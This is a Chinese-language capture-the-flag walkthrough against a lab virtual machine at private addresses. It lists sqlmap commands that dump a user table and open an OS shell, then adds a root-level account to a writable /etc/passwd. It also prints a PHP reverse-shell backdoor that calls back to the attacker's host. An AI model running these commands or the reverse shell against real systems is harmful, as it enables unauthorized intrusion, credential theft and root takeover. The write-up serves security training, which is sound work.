一个粗糙的信息收集

使用nmap探测目标主机开放端口

访问robots.txt

访问http://192.168.31.126/se3reTdir777/

猜测可能存在注入点,使用Sqlmap进行探测



sqlmap -u "http://192.168.126.137/se3reTdir777/" --data "uid=1&Operation=Submit" --dbs

获取数据库中的表



sqlmap -u "http://192.168.126.137/se3reTdir777/" --data "uid=1&Operation=Submit" -D aiweb1 --tables

获取systemUser表中的字段名

sqlmap -u "http://192.168.126.137/se3reTdir777/" --data "uid=1&Operation=Submit" -D aiweb1 -T systemUser --columns

获取字段内容

sqlmap -u "http://192.168.126.137/se3reTdir777/" --data "uid=1&Operation=Submit" -D aiweb1 -T systemUser -C "userName,password" --dump

获取user表中内容

在数据库中没有获得有价值的信息

扫一下网站目录,找到一个info.php

访问页面发现是phpinfo

找到网站的物理路径



使用sqlmap获取shell

sqlmap -u "http://192.168.126.137/se3reTdir777/" --data "uid=1&Operation=Submit" --os-shell

# 网站路径

/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/



查看/etc/passwd权限,发现可以写入



使用卡里自带的openssl加密一下我们自己的账户

写入用户,UID,GID为0,根目录为root



尝试切换到test用户时提示需要一个终端



在本地写一个后门,使用wget下载的靶机

<?php

$sock=fsockopen("192.168.126.233",9966);

exec("/bin/sh -i <&3 >&3 2>&3");

?>



使用python搭建一个HTTP服务器

python -m SimpleHTTPServer 8080

使用wget下载到靶机

执行刚刚上传的文件



看到反弹回来一个shell



使用python创建一个交互式shell



切换用户,查看权限已经是root用户

查看flag

4136

4136

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?